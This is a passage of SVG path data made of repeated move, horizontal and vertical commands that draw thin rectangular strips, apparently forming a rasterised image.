h 90 v 10 h -90 z M 3780 3200 h 80 v 10 h -80 z M 4000 3200 h 80 v 10 h -80 z M 4220 3200 h 90 v 10 h -90 z M 900 3190 h 80 v 10 h -80 z M 1300 3190 h 100 v 10 h -100 z M 1560 3190 h 170 v 10 h -170 z M 2200 3190 h 80 v 10 h -80 z M 2410 3190 h 80 v 10 h -80 z M 2620 3190 h 80 v 10 h -80 z M 2820 3190 h 80 v 10 h -80 z M 3550 3190 h 90 v 10 h -90 z M 3770 3190 h 90 v 10 h -90 z M 3990 3190 h 90 v 10 h -90 z M 4210 3190 h 90 v 10 h -90 z M 900 3180 h 80 v 10 h -80 z M 1300 3180 h 80 v 10 h -80 z M 1530 3180 h 200 v 10 h -200 z M 2210 3180 h 80 v 10 h -80 z M 2410 3180 h 80 v 10 h -80 z M 2620 3180 h 80 v 10 h -80 z M 2830 3180 h 80 v 10 h -80 z M 3540 3180 h 90 v 10 h -90 z M 3770 3180 h 80 v 10 h -80 z M 3990 3180 h 80 v 10 h -80 z M 4210 3180 h 90 v 10 h -90 z M 900 3170 h 90 v 10 h -90 z M 1300 3170 h 80 v 10 h -80 z M 1490 3170 h 250 v 10 h -250 z M 2210 3170 h 80 v 10 h -80 z M 2420 3170 h 70 v 10 h -70 z M 2620 3170 h 80 v 10 h -80 z M 2830 3170 h 80 v 10 h -80 z M 3540 3170 h 90 v 10 h -90 z M 3760 3170 h 90 v 10 h -90 z M 3980 3170 h 90 v 10 h -90 z M 4210 3170 h 80 v 10 h -80 z M 910 3160 h 80 v 10 h -80 z M 1300 3160 h 80 v 10 h -80 z M 1460 3160 h 280 v 10 h -280 z M 2210 3160 h 80 v 10 h -80 z M 2420 3160 h 80 v 10 h -80 z M 2620 3160 h 80 v 10 h -80 z M 2830 3160 h 80 v 10 h -80 z M 3530 3160 h 90 v 10 h -90 z M 3760 3160 h 80 v 10 h -80 z M 3980 3160 h 90 v 10 h -90 z M 4200 3160 h 90 v 10 h -90 z M 910 3150 h 80 v 10 h -80 z M 1300 3150 h 90 v 10 h -90 z M 1430 3150 h 310 v 10 h -310 z M 2210 3150 h 80 v 10 h -80 z M 2420 3150 h 80 v 10 h -80 z M 2630 3150 h 80 v 10 h -80 z M 2830 3150 h 80 v 10 h -80 z M 3530 3150 h 90 v 10 h -90 z M 3750 3150 h 90 v 10 h -90 z M 3970 3150 h 90 v 10 h -90 z M 4200 3150 h 80 v 10 h -80 z M 910 3140 h 90 v 10 h -90 z M 1310 3140 h 440 v 10 h -440 z M 2210 3140 h 80 v 10 h -80 z M 2420 3140 h 80 v 10 h -80 z M 2630 3140 h 80 v 10 h -80 z M 2840 3140 h 80 v 10 h -80 z M 3530 3140 h 80 v 10 h -80 z M 3750 3140 h 80 v 10 h -80 z M 3970 3140 h 90 v 10 h -90 z M 4190 3140 h 90 v 10 h -90 z M 920 3130 h 80 v 10 h -80 z M 1310 3130 h 320 v 10 h -320 z M 1670 3130 h 80 v 10 h -80 z M 2220 3130 h 80 v 10 h -80 z M 2420 3130 h 80 v 10 h -80 z M 2630 3130 h 80 v 10 h -80 z M 2840 3130 h 80 v 10 h -80 z M 3520 3130 h 90 v 10 h -90 z M 3740 3130 h 90 v 10 h -90 z M 3960 3130 h 90 v 10 h -90 z M 4190 3130 h 80 v 10 h -80 z M 920 3120 h 80 v 10 h -80 z M 1310 3120 h 290 v 10 h -290 z M 1670 3120 h 80 v 10 h -80 z M 2220 3120 h 80 v 10 h -80 z M 2430 3120 h 80 v 10 h -80 z M 2630 3120 h 80 v 10 h -80 z M 2840 3120 h 80 v 10 h -80 z M 3520 3120 h 80 v 10 h -80 z M 3740 3120 h 90 v 10 h -90 z M 3960 3120 h 90 v 10 h -90 z M 4180 3120 h 90 v 10 h -90 z M 920 3110 h 80 v 10 h -80 z M 1320 3110 h 250 v 10 h -250 z M 1670 3110 h 90 v 10 h -90 z M 2220 3110 h 80 v 10 h -80 z M 2430 3110 h 80 v 10 h -80 z M 2640 3110 h 70 v 10 h -70 z M 2840 3110 h 80 v 10 h -80 z M 3510 3110 h 90 v 10 h -90 z M 3730 3110 h 90 v 10 h -90 z M 3960 3110 h 80 v 10 h -80 z M 4180 3110 h 90 v 10 h -90 z M 930 3100 h 80 v 10 h -80 z M 1320 3100 h 220 v 10 h -220 z M 1680 3100 h 80 v 10 h -80 z M 2220 3100 h 80 v 10 h -80 z M 2430 3100 h 80 v 10 h -80 z M 2640 3100 h 80 v 10 h -80 z M 2840 3100 h 80 v 10 h -80 z M 3510 3100 h 80 v 10 h -80 z M 3730 3100 h 90 v 10 h -90 z M 3950 3100 h 90 v 10 h -90 z M 4170 3100 h 90 v 10 h -90 z M 930 3090 h 80 v 10 h -80 z M 1330 3090 h 180 v 10 h -180 z M 1680 3090 h 80 v 10 h -80 z M 2230 3090 h 80 v 10 h -80 z M 2430 3090 h 80 v 10 h -80 z M 2640 3090 h 80 v 10 h -80 z M 2850 3090 h 80 v 10 h -80 z M 3500 3090 h 90 v 10 h -90 z M 3730 3090 h 80 v 10 h -80 z M 3950 3090 h 80 v 10 h -80 z M 4170 3090 h 90 v 10 h -90 z M 930 3080 h 80 v 10 h -80 z M 1330 3080 h 140 v 10 h -140 z M 1680 3080 h 90 v 10 h -90 z M 2230 3080 h 80 v 10 h -80 z M 2430 3080 h 80 v 10 h -80 z M 2640 3080 h 80 v 10 h -80 z M 2850 3080 h 80 v 10 h -80 z M 3500 3080 h 90 v 10 h -90 z M 3720 3080 h 90 v 10 h -90 z M 3940 3080 h 90 v 10 h -90 z M 4160 3080 h 90 v 10 h -90 z M 940 3070 h 80 v 10 h -80 z M 1350 3070 h 90 v 10 h -90 z M 1690 3070 h 80 v 10 h -80 z M 2230 3070 h 80 v 10 h -80 z M 2440 3070 h 80 v 10 h -80 z M 2640 3070 h 80 v 10 h -80 z M 2850 3070 h 80 v 10 h -80 z M 3490 3070 h 90 v 10 h -90 z M 3720 3070 h 80 v 10 h -80 z M 3940 3070 h 80 v 10 h -80 z M 4160 3070 h 90 v 10 h -90 z M 940 3060 h 80 v 10 h -80 z M 1370 3060 h 30 v 10 h -30 z M 1690 3060 h 80 v 10 h -80 z M 2230 3060 h 80 v 10 h -80 z M 2440 3060 h 80 v 10 h -80 z M 2650 3060 h 80 v 10 h -80 z M 2850 3060 h 80 v 10 h -80 z M 3490 3060 h 90 v 10 h -90 z M 3710 3060 h 90 v 10 h -90 z M 3930 3060 h 90 v 10 h -90 z M 4160 3060 h 80 v 10 h -80 z M 940 3050 h 80 v 10 h -80 z M 1690 3050 h 90 v 10 h -90 z M 2230 3050 h 80 v 10 h -80 z M 2440 3050 h 80 v 10 h -80 z M 2650 3050 h 80 v 10 h -80 z M 2860 3050 h 80 v 10 h -80 z M 3490 3050 h 80 v 10 h -80 z M 3710 3050 h 80 v 10 h -80 z M 3930 3050 h 90 v 10 h -90 z M 4150 3050 h 90 v 10 h -90 z M 940 3040 h 90 v 10 h -90 z M 1700 3040 h 80 v 10 h -80 z M 2240 3040 h 80 v 10 h -80 z M 2440 3040 h 80 v 10 h -80 z M 2650 3040 h 80 v 10 h -80 z M 2860 3040 h 80 v 10 h -80 z M 3480 3040 h 90 v 10 h -90 z M 3700 3040 h 90 v 10 h -90 z M 3920 3040 h 90 v 10 h -90 z M 4150 3040 h 80 v 10 h -80 z M 950 3030 h 80 v 10 h -80 z M 1700 3030 h 80 v 10 h -80 z M 2240 3030 h 80 v 10 h -80 z M 2450 3030 h 80 v 10 h -80 z M 2650 3030 h 80 v 10 h -80 z M 2860 3030 h 80 v 10 h -80 z M 3480 3030 h 80 v 10 h -80 z M 3700 3030 h 90 v 10 h -90 z M 3920 3030 h 90 v 10 h -90 z M 4140 3030 h 90 v 10 h -90 z M 950 3020 h 80 v 10 h -80 z M 1700 3020 h 80 v 10 h -80 z M 2240 3020 h 80 v 10 h -80 z M 2450 3020 h 80 v 10 h -80 z M 2660 3020 h 70 v 10 h -70 z M 2860 3020 h 80 v 10 h -80 z M 3470 3020 h 90 v 10 h -90 z M 3690 3020 h 90 v 10 h -90 z M 3920 3020 h 80 v 10 h -80 z M 4140 3020 h 80 v 10 h -80 z M 950 3010 h 90 v 10 h -90 z M 1680 3010 h 110 v 10 h -110 z M 2240 3010 h 80 v 10 h -80 z M 2450 3010 h 80 v 10 h -80 z M 2660 3010 h 80 v 10 h -80 z M 2860 3010 h 80 v 10 h -80 z M 3470 3010 h 80 v 10 h -80 z M 3690 3010 h 90 v 10 h -90 z M 3910 3010 h 90 v 10 h -90 z M 4130 3010 h 90 v 10 h -90 z M 960 3000 h 80 v 10 h -80 z M 1650 3000 h 140 v 10 h -140 z M 2250 3000 h 80 v 10 h -80 z M 2450 3000 h 80 v 10 h -80 z M 2660 3000 h 80 v 10 h -80 z M 2870 3000 h 80 v 10 h -80 z M 3460 3000 h 90 v 10 h -90 z M 3680 3000 h 90 v 10 h -90 z M 3910 3000 h 80 v 10 h -80 z M 4130 3000 h 90 v 10 h -90 z M 960 2990 h 80 v 10 h -80 z M 1620 2990 h 170 v 10 h -170 z M 2250 2990 h 80 v 10 h -80 z M 2450 2990 h 80 v 10 h -80 z M 2660 2990 h 80 v 10 h -80 z M 2870 2990 h 80 v 10 h -80 z M 3460 2990 h 80 v 10 h -80 z M 3680 2990 h 90 v 10 h -90 z M 3900 2990 h 90 v 10 h -90 z M 4120 2990 h 90 v 10 h -90 z M 960 2980 h 90 v 10 h -90 z M 1590 2980 h 210 v 10 h -210 z M 2250 2980 h 80 v 10 h -80 z M 2460 2980 h 80 v 10 h -80 z M 2660 2980 h 80 v 10 h -80 z M 2870 2980 h 80 v 10 h -80 z M 3450 2980 h 90 v 10 h -90 z M 3680 2980 h 80 v 10 h -80 z M 3900 2980 h 80 v 10 h -80 z M 4120 2980 h 90 v 10 h -90 z M 970 2970 h 80 v 10 h -80 z M 1550 2970 h 250 v 10 h -250 z M 2250 2970 h 80 v 10 h -80 z M 2460 2970 h 80 v 10 h -80 z M 2670 2970 h 80 v 10 h -80 z M 2870 2970 h 80 v 10 h -80 z M 3450 2970 h 90 v 10 h -90 z M 3670 2970 h 90 v 10 h -90 z M 3890 2970 h 90 v 10 h -90 z M 4110 2970 h 90 v 10 h -90 z M 970 2960 h 80 v 10 h -80 z M 1520 2960 h 280 v 10 h -280 z M 2250 2960 h 80 v 10 h -80 z M 2460 2960 h 80 v 10 h -80 z M 2670 2960 h 80 v 10 h -80 z M 2880 2960 h 70 v 10 h -70 z M 3440 2960 h 90 v 10 h -90 z M 3670 2960 h 80 v 10 h -80 z M 3890 2960 h 80 v 10 h -80 z M 4110 2960 h 90 v 10 h -90 z M 970 2950 h 80 v 10 h -80 z M 1490 2950 h 320 v 10 h -320 z M 2260 2950 h 80 v 10 h -80 z M 2460 2950 h 80 v 10 h -80 z M 2670 2950 h 80 v 10 h -80 z M 2880 2950 h 80 v 10 h -80 z M 3440 2950 h 90 v 10 h -90 z M 3660 2950 h 90 v 10 h -90 z M 3880 2950 h 90 v 10 h -90 z M 4110 2950 h 80 v 10 h -80 z M 980 2940 h 80 v 10 h -80 z M 1460 2940 h 260 v 10 h -260 z M 1730 2940 h 80 v 10 h -80 z M 2260 2940 h 80 v 10 h -80 z M 2470 2940 h 80 v 10 h -80 z M 2670 2940 h 80 v 10 h -80 z M 2880 2940 h 80 v 10 h -80 z M 3440 2940 h 80 v 10 h -80 z M 3660 2940 h 80 v 10 h -80 z M 3880 2940 h 90 v 10 h -90 z M 4100 2940 h 90 v 10 h -90 z M 980 2930 h 80 v 10 h -80 z M 1420 2930 h 270 v 10 h -270 z M 1730 2930 h 80 v 10 h -80 z M 2260 2930 h 80 v 10 h -80 z M 2470 2930 h 80 v 10 h -80 z M 2670 2930 h 80 v 10 h -80 z M 2880 2930 h 80 v 10 h -80 z M 3430 2930 h 90 v 10 h -90 z M 3650 2930 h 90 v 10 h -90 z M 3870 2930 h 90 v 10 h -90 z M 4100 2930 h 80 v 10 h -80 z M 980 2920 h 80 v 10 h -80 z M 1390 2920 h 270 v 10 h -270 z M 1730 2920 h 90 v 10 h -90 z M 2260 2920 h 80 v 10 h -80 z M 2470 2920 h 80 v 10 h -80 z M 2680 2920 h 80 v 10 h -80 z M 2880 2920 h 80 v 10 h -80 z M 3430 2920 h 80 v 10 h -80 z M 3650 2920 h 90 v 10 h -90 z M 3870 2920 h 90 v 10 h -90 z M 4090 2920 h 90 v 10 h -90 z M 980 2910 h 90 v 10 h -90 z M 1360 2910 h 260 v 10 h -260 z M 1740 2910 h 80 v 10 h -80 z M 2270 2910 h 80 v 10 h -80 z M 2470 2910 h 80 v 10 h -80 z M 2680 2910 h 80 v 10 h -80 z M 2890 2910 h 80 v 10 h -80 z M 3420 2910 h 90 v 10 h -90 z M 3640 2910 h 90 v 10 h -90 z M 3870 2910 h 80 v 10 h -80 z M 4090 2910 h 80 v 10 h -80 z M 990 2900 h 80 v 10 h -80 z M 1330 2900 h 260 v 10 h -260 z M 1740 2900 h 80 v 10 h -80 z M 2270 2900 h 80 v 10 h -80 z M 2470 2900 h 80 v 10 h -80 z M 2680 2900 h 80 v 10 h -80 z M 2890 2900 h 80 v 10 h -80 z M 3420 2900 h 80 v 10 h -80 z M 3640 2900 h 90 v 10 h -90 z M 3860 2900 h 90 v 10 h -90 z M 4080 2900 h 90 v 10 h -90 z M 990 2890 h 80 v 10 h -80 z M 1290 2890 h 270 v 10 h -270 z M 1720 2890 h 100 v 10 h -100 z M 2270 2890 h 80 v 10 h -80 z M 2480 2890 h 80 v 10 h -80 z M 2680 2890 h 80 v 10 h -80 z M 2890 2890 h 80 v 10 h -80 z M 3410 2890 h 90 v 10 h -90 z M 3630 2890 h 90 v 10 h -90 z M 3860 2890 h 80 v 10 h -80 z M 4080 2890 h 90 v 10 h -90 z M 990 2880 h 90 v 10 h -90 z M 1260 2880 h 270 v 10 h -270 z M 1690 2880 h 140 v 10 h -140 z M 2270 2880 h 80 v 10 h -80 z M 2480 2880 h 80 v 10 h -80 z M 2690 2880 h 80 v 10 h -80 z M 2890 2880 h 80 v 10 h -80 z M 3410 2880 h 80 v 10 h -80 z M 3630 2880 h 90 v 10 h -90 z M 3850 2880 h 90 v 10 h -90 z M 4070 2880 h 90 v 10 h -90 z M 1000 2870 h 80 v 10 h -80 z M 1250 2870 h 240 v 10 h -240 z M 1650 2870 h 180 v 10 h -180 z M 2270 2870 h 80 v 10 h -80 z M 2480 2870 h 80 v 10 h -80 z M 2690 2870 h 80 v 10 h -80 z M 2900 2870 h 70 v 10 h -70 z M 3400 2870 h 90 v 10 h -90 z M 3630 2870 h 80 v 10 h -80 z M 3850 2870 h 80 v 10 h -80 z M 4070 2870 h 90 v 10 h -90 z M 1000 2860 h 80 v 10 h -80 z M 1240 2860 h 220 v 10 h -220 z M 1620 2860 h 210 v 10 h -210 z M 2280 2860 h 80 v 10 h -80 z M 2480 2860 h 80 v 10 h -80 z M 2690 2860 h 80 v 10 h -80 z M 2900 2860 h 80 v 10 h -80 z M 3400 2860 h 90 v 10 h -90 z M 3620 2860 h 90 v 10 h -90 z M 3840 2860 h 90 v 10 h -90 z M 4060 2860 h 90 v 10 h -90 z M 1000 2850 h 90 v 10 h -90 z M 1230 2850 h 200 v 10 h -200 z M 1590 2850 h 250 v 10 h -250 z M 2280 2850 h 80 v 10 h -80 z M 2490 2850 h 80 v 10 h -80 z M 2690 2850 h 80 v 10 h -80 z M 2900 2850 h 80 v 10 h -80 z M 3390 2850 h 90 v 10 h -90 z M 3620 2850 h 80 v 10 h -80 z M 3840 2850 h 90 v 10 h -90 z M 4060 2850 h 90 v 10 h -90 z M 1010 2840 h 80 v 10 h -80 z M 1220 2840 h 180 v 10 h -180 z M 1560 2840 h 280 v 10 h -280 z M 2280 2840 h 80 v 10 h -80 z M 2490 2840 h 80 v 10 h -80 z M 2690 2840 h 80 v 10 h -80 z M 2900 2840 h 80 v 10 h -80 z M 3390 2840 h 90 v 10 h -90 z M 3610 2840 h 90 v 10 h -90 z M 3830 2840 h 90 v 10 h -90 z M 4060 2840 h 80 v 10 h -80 z M 1010 2830 h 80 v 10 h -80 z M 1220 2830 h 150 v 10 h -150 z M 1520 2830 h 320 v 10 h -320 z M 2280 2830 h 80 v 10 h -80 z M 2490 2830 h 80 v 10 h -80 z M 2700 2830 h 80 v 10 h -80 z M 2900 2830 h 80 v 10 h -80 z M 3390 2830 h 80 v 10 h -80 z M 3610 2830 h 80 v 10 h -80 z M 3830 2830 h 90 v 10 h -90 z M 4050 2830 h 90 v 10 h -90 z M 1010 2820 h 80 v 10 h -80 z M 1220 2820 h 110 v 10 h -110 z M 1490 2820 h 360 v 10 h -360 z M 2290 2820 h 80 v 10 h -80 z M 2490 2820 h 80 v 10 h -80 z M 2700 2820 h 80 v 10 h -80 z M 2910 2820 h 80 v 10 h -80 z M 3380 2820 h 90 v 10 h -90 z M 3600 2820 h 90 v 10 h -90 z M 3820 2820 h 90 v 10 h -90 z M 4050 2820 h 80 v 10 h -80 z M 1020 2810 h 80 v 10 h -80 z M 1220 2810 h 80 v 10 h -80 z M 1460 2810 h 270 v 10 h -270 z M 1770 2810 h 80 v 10 h -80 z M 2290 2810 h 80 v 10 h -80 z M 2490 2810 h 80 v 10 h -80 z M 2700 2810 h 80 v 10 h -80 z M 2910 2810 h 80 v 10 h -80 z M 3380 2810 h 80 v 10 h -80 z M 3600 2810 h 90 v 10 h -90 z M 3820 2810 h 90 v 10 h -90 z M 4040 2810 h 90 v 10 h -90 z M 1020 2800 h 80 v 10 h -80 z M 1220 2800 h 80 v 10 h -80 z M 1420 2800 h 270 v 10 h -270 z M 1770 2800 h 80 v 10 h -80 z M 2290 2800 h 80 v 10 h -80 z M 2500 2800 h 80 v 10 h -80 z M 2700 2800 h 80 v 10 h -80 z M 2910 2800 h 80 v 10 h -80 z M 3370 2800 h 90 v 10 h -90 z M 3590 2800 h 90 v 10 h -90 z M 3820 2800 h 80 v 10 h -80 z M 4040 2800 h 80 v 10 h -80 z M 1020 2790 h 80 v 10 h -80 z M 1220 2790 h 90 v 10 h -90 z M 1390 2790 h 270 v 10 h -270 z M 1770 2790 h 90 v 10 h -90 z M 2290 2790 h 80 v 10 h -80 z M 2500 2790 h 80 v 10 h -80 z M 2710 2790 h 80 v 10 h -80 z M 2910 2790 h 80 v 10 h -80 z M 3370 2790 h 80 v 10 h -80 z M 3590 2790 h 90 v 10 h -90 z M 3810 2790 h 90 v 10 h -90 z M 4030 2790 h 90 v 10 h -90 z M 1030 2780 h 80 v 10 h -80 z M 1230 2780 h 80 v 10 h -80 z M 1360 2780 h 270 v 10 h -270 z M 1780 2780 h 80 v 10 h -80 z M 2290 2780 h 80 v 10 h -80 z M 2500 2780 h 80 v 10 h -80 z M 2710 2780 h 80 v 10 h -80 z M 2920 2780 h 70 v 10 h -70 z M 3360 2780 h 90 v 10 h -90 z M 3590 2780 h 80 v 10 h -80 z M 3810 2780 h 80 v 10 h -80 z M 4030 2780 h 90 v 10 h -90 z M 1030 2770 h 80 v 10 h -80 z M 1230 2770 h 80 v 10 h -80 z M 1330 2770 h 270 v 10 h -270 z M 1780 2770 h 80 v 10 h -80 z M 2300 2770 h 80 v 10 h -80 z M 2500 2770 h 80 v 10 h -80 z M 2710 2770 h 80 v 10 h -80 z M 2920 2770 h 80 v 10 h -80 z M 3360 2770 h 80 v 10 h -80 z M 3580 2770 h 90 v 10 h -90 z M 3800 2770 h 90 v 10 h -90 z M 4020 2770 h 90 v 10 h -90 z M 1030 2760 h 80 v 10 h -80 z M 1230 2760 h 340 v 10 h -340 z M 1780 2760 h 80 v 10 h -80 z M 2300 2760 h 80 v 10 h -80 z M 2510 2760 h 80 v 10 h -80 z M 2710 2760 h 80 v 10 h -80 z M 2920 2760 h 80 v 10 h -80 z M 3350 2760 h 90 v 10 h -90 z M 3580 2760 h 80 v 10 h -80 z M 3800 2760 h 80 v 10 h -80 z M 4020 2760 h 90 v 10 h -90 z M 1030 2750 h 90 v 10 h -90 z M 1230 2750 h 300 v 10 h -300 z M 1790 2750 h 80 v 10 h -80 z M 2300 2750 h 80 v 10 h -80 z M 2510 2750 h 80 v 10 h -80 z M 2710 2750 h 80 v 10 h -80 z M 2920 2750 h 80 v 10 h -80 z M 3350 2750 h 90 v 10 h -90 z M 3570 2750 h 90 v 10 h -90 z M 3790 2750 h 90 v 10 h -90 z M 4020 2750 h 80 v 10 h -80 z M 1040 2740 h 80 v 10 h -80 z M 1240 2740 h 260 v 10 h -260 z M 1790 2740 h 80 v 10 h -80 z M 2300 2740 h 80 v 10 h -80 z M 2510 2740 h 80 v 10 h -80 z M 2720 2740 h 80 v 10 h -80 z M 2920 2740 h 80 v 10 h -80 z M 3340 2740 h 90 v 10 h -90 z M 3570 2740 h 80 v 10 h -80 z M 3790 2740 h 90 v 10 h -90 z M 4010 2740 h 90 v 10 h -90 z M 1040 2730 h 80 v 10 h -80 z M 1240 2730 h 230 v 10 h -230 z M 1790 2730 h 80 v 10 h -80 z M 2310 2730 h 80 v 10 h -80 z M 2510 2730 h 80 v 10 h -80 z M 2720 2730 h 80 v 10 h -80 z M 2930 2730 h 80 v 10 h -80 z M 3340 2730 h 90 v 10 h -90 z M 3560 2730 h 90 v 10 h -90 z M 3780 2730 h 90 v 10 h -90 z M 4010 2730 h 80 v 10 h -80 z M 1040 2720 h 90 v 10 h -90 z M 1250 2720 h 190 v 10 h -190 z M 1800 2720 h 80 v 10 h -80 z M 2310 2720 h 80 v 10 h -80 z M 2510 2720 h 80 v 10 h -80 z M 2720 2720 h 80 v 10 h -80 z M 2930 2720 h 80 v 10 h -80 z M 3340 2720 h 80 v 10 h -80 z M 3560 2720 h 80 v 10 h -80 z M 3780 2720 h 90 v 10 h -90 z M 4000 2720 h 90 v 10 h -90 z M 1050 2710 h 80 v 10 h -80 z M 1250 2710 h 150 v 10 h -150 z M 1800 2710 h 80 v 10 h -80 z M 2310 2710 h 80 v 10 h -80 z M 2520 2710 h 80 v 10 h -80 z M 2720 2710 h 80 v 10 h -80 z M 2930 2710 h 80 v 10 h -80 z M 3330 2710 h 90 v 10 h -90 z M 3550 2710 h 90 v 10 h -90 z M 3770 2710 h 90 v 10 h -90 z M 4000 2710 h 80 v 10 h -80 z M 1050 2700 h 80 v 10 h -80 z M 1260 2700 h 110 v 10 h -110 z M 1800 2700 h 80 v 10 h -80 z M 2310 2700 h 80 v 10 h -80 z M 2520 2700 h 80 v 10 h -80 z M 2730 2700 h 80 v 10 h -80 z M 2930 2700 h 80 v 10 h -80 z M 3330 2700 h 80 v 10 h -80 z M 3550 2700 h 90 v 10 h -90 z M 3770 2700 h 90 v 10 h -90 z M 3990 2700 h 90 v 10 h -90 z M 1050 2690 h 90 v 10 h -90 z M 1280 2690 h 60 v 10 h -60 z M 1800 2690 h 90 v 10 h -90 z M 2310 2690 h 350 v 10 h -350 z M 2730 2690 h 80 v 10 h -80 z M 2930 2690 h 80 v 10 h -80 z M 3320 2690 h 90 v 10 h -90 z M 3540 2690 h 90 v 10 h -90 z M 3770 2690 h 80 v 10 h -80 z M 3990 2690 h 80 v 10 h -80 z M 1060 2680 h 80 v 10 h -80 z M 1810 2680 h 80 v 10 h -80 z M 2150 2680 h 700 v 10 h -700 z M 2940 2680 h 80 v 10 h -80 z M 3320 2680 h 80 v 10 h -80 z M 3540 2680 h 90 v 10 h -90 z M 3760 2680 h 90 v 10 h -90 z M 3980 2680 h 90 v 10 h -90 z M 1060 2670 h 80 v 10 h -80 z M 1810 2670 h 80 v 10 h -80 z M 2030 2670 h 990 v 10 h -990 z M 3310 2670 h 90 v 10 h -90 z M 3540 2670 h 80 v 10 h -80 z M 3760 2670 h 80 v 10 h -80 z M 3980 2670 h 90 v 10 h -90 z M 1060 2660 h 80 v 10 h -80 z M 1810 2660 h 90 v 10 h -90 z M 1940 2660 h 1110 v 10 h -1110 z M 3310 2660 h 80 v 10 h -80 z M 3530 2660 h 90 v 10 h -90 z M 3750 2660 h 90 v 10 h -90 z M 3970 2660 h 90 v 10 h -90 z M 1070 2650 h 80 v 10 h -80 z M 1820 2650 h 1310 v 10 h -1310 z M 3300 2650 h 90 v 10 h -90 z M 3530 2650 h 80 v 10 h -80 z M 3750 2650 h 80 v 10 h -80 z M 3970 2650 h 90 v 10 h -90 z M 1070 2640 h 80 v 10 h -80 z M 1800 2640 h 1390 v 10 h -1390 z M 3300 2640 h 90 v 10 h -90 z M 3520 2640 h 90 v 10 h -90 z M 3740 2640 h 90 v 10 h -90 z M 3970 2640 h 80 v 10 h -80 z M 1070 2630 h 80 v 10 h -80 z M 1740 2630 h 1510 v 10 h -1510 z M 3290 2630 h 90 v 10 h -90 z M 3520 2630 h 80 v 10 h -80 z M 3740 2630 h 90 v 10 h -90 z M 3960 2630 h 90 v 10 h -90 z M 1070 2620 h 90 v 10 h -90 z M 1690 2620 h 1690 v 10 h -1690 z M 3510 2620 h 90 v 10 h -90 z M 3730 2620 h 90 v 10 h -90 z M 3960 2620 h 80 v 10 h -80 z M 1080 2610 h 80 v 10 h -80 z M 1640 2610 h 1730 v 10 h -1730 z M 3510 2610 h 80 v 10 h -80 z M 3730 2610 h 90 v 10 h -90 z M 3950 2610 h 90 v 10 h -90 z M 1080 2600 h 80 v 10 h -80 z M 1590 2600 h 1810 v 10 h -1810 z M 3500 2600 h 90 v 10 h -90 z M 3730 2600 h 80 v 10 h -80 z M 3950 2600 h 80 v 10 h -80 z M 1080 2590 h 90 v 10 h -90 z M 1550 2590 h 1900 v 10 h -1900 z M 3500 2590 h 90 v 10 h -90 z M 3720 2590 h 90 v 10 h -90 z M 3940 2590 h 90 v 10 h -90 z M 1090 2580 h 80 v 10 h -80 z M 1510 2580 h 2070 v 10 h -2070 z M 3720 2580 h 80 v 10 h -80 z M 3940 2580 h 80 v 10 h -80 z M 1090 2570 h 80 v 10 h -80 z M 1470 2570 h 2110 v 10 h -2110 z M 3710 2570 h 90 v 10 h -90 z M 3930 2570 h 90 v 10 h -90 z M 1090 2560 h 90 v 10 h -90 z M 1440 2560 h 2130 v 10 h -2130 z M 3710 2560 h 80 v 10 h -80 z M 3930 2560 h 90 v 10 h -90 z M 1100 2550 h 80 v 10 h -80 z M 1400 2550 h 2190 v 10 h -2190 z M 3700 2550 h 90 v 10 h -90 z M 3920 2550 h 90 v 10 h -90 z M 1100 2540 h 80 v 10 h -80 z M 1370 2540 h 2260 v 10 h -2260 z M 3700 2540 h 80 v 10 h -80 z M 3920 2540 h 90 v 10 h -90 z M 1100 2530 h 80 v 10 h -80 z M 1340 2530 h 2320 v 10 h -2320 z M 3690 2530 h 90 v 10 h -90 z M 3920 2530 h 80 v 10 h -80 z M 1110 2520 h 80 v 10 h -80 z M 1310 2520 h 2470 v 10 h -2470 z M 3910 2520 h 90 v 10 h -90 z M 1110 2510 h 80 v 10 h -80 z M 1280 2510 h 2490 v 10 h -2490 z M 3910 2510 h 80 v 10 h -80 z M 1110 2500 h 80 v 10 h -80 z M 1260 2500 h 2510 v 10 h -2510 z M 3900 2500 h 90 v 10 h -90 z M 1120 2490 h 80 v 10 h -80 z M 1230 2490 h 2540 v 10 h -2540 z M 3900 2490 h 80 v 10 h -80 z M 1120 2480 h 80 v 10 h -80 z M 1210 2480 h 2580 v 10 h -2580 z M 3890 2480 h 90 v 10 h -90 z M 1120 2470 h 2690 v 10 h -2690 z M 3890 2470 h 80 v 10 h -80 z M 1120 2460 h 2720 v 10 h -2720 z M 3880 2460 h 90 v 10 h -90 z M 1130 2450 h 2730 v 10 h -2730 z M 3880 2450 h 90 v 10 h -90 z M 1120 2440 h 2840 v 10 h -2840 z M 1100 2430 h 2860 v 10 h -2860 z M 1080 2420 h 1150 v 10 h -1150 z M 2730 2420 h 1220 v 10 h -1220 z M 1060 2410 h 1040 v 10 h -1040 z M 2860 2410 h 1090 v 10 h -1090 z M 1040 2400 h 970 v 10 h -970 z M 2950 2400 h 1000 v 10 h -1000 z M 1030 2390 h 900 v 10 h -900 z M 3030 2390 h 940 v 10 h -940 z M 1010 2380 h 850 v 10 h -850 z M 3090 2380 h 900 v 10 h -900 z M 990 2370 h 810 v 10 h -810 z M 3150 2370 h 850 v 10 h -850 z M 980 2360 h 770 v 10 h -770 z M 3200 2360 h 820 v 10 h -820 z M 960 2350 h 740 v 10 h -740 z M 3260 2350 h 770 v 10 h -770 z M 950 2340 h 710 v 10 h -710 z M 3300 2340 h 750 v 10 h -750 z M 940 2330 h 670 v 10 h -670 z M 3340 2330 h 720 v 10 h -720 z M 920 2320 h 650 v 10 h -650 z M 3380 2320 h 690 v 10 h -690 z M 910 2310 h 630 v 10 h -630 z M 3420 2310 h 660 v 10 h -660 z M 900 2300 h 600 v 10 h -600 z M 3460 2300 h 640 v 10 h -640 z M 890 2290 h 580 v 10 h -580 z M 3490 2290 h 620 v 10 h -620 z M 880 2280 h 550 v 10 h -550 z M 3520 2280 h 600 v 10 h -600 z M 870 2270 h 530 v 10 h -530 z M 3550 2270 h 580 v 10 h -580 z M 860 2260 h 510 v 10 h -510 z M 3580 2260 h 560 v 10 h -560 z M 850 2250 h 500 v 10 h -500 z M 3610 2250 h 540 v 10 h -540 z M 840 2240 h 480 v 10 h -480 z M 3640 2240 h 520 v 10 h -520 z M 830 2230 h 470 v 10 h -470 z M 3670 2230 h 500 v 10 h -500 z M 820 2220 h 450 v 10 h -450 z M 3690 2220 h 480 v 10 h -480 z M 820 2210 h 430 v 10 h -430 z M 3710 2210 h 470 v 10 h -470 z M 810 2200 h 410 v 10 h -410 z M 3740 2200 h 450 v 10 h -450 z M 800 2190 h 400 v 10 h -400 z M 3760 2190 h 430 v 10 h -430 z M 800 2180 h 380 v 10 h -380 z M 3780 2180 h 420 v 10 h -420 z M 790 2170 